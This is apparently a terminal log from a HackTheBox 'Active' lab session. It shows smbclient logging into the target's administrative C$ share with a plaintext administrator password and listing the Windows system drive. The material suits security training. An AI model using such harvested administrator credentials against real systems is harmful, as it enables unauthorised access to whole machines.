 ┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/active]
└─$ smbclient //10.10.10.100/C$ -U active.htb\\administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> pwd
Current directory is \\10.10.10.100\C$\
smb: \> ls
$Recycle.Bin DHS 0 Tue Jul 14 05:34:39 2009
Config.Msi DHS 0 Mon Jul 30 16:10:06 2018
Documents and Settings DHSrn 0 Tue Jul 14 08:06:44 2009
pagefile.sys AHS 4294434816 Sat Apr 17 09:16:59 2021
PerfLogs D 0 Tue Jul 14 06:20:08 2009
Program Files DR 0 Wed Jul 18 20:44:51 2018
Program Files (x86) DR 0 Thu Jan 21 18:49:16 2021
ProgramData DHn 0 Mon Jul 30 15:49:31 2018
Recovery DHSn 0 Mon Jul 16 12:13:22 2018
System Volume Information DHS 0 Wed Jul 18 20:45:01 2018
Users DR 0 Sat Jul 21 16:39:20 2018
Windows D 0 Sat Apr 17 09:28:58 2021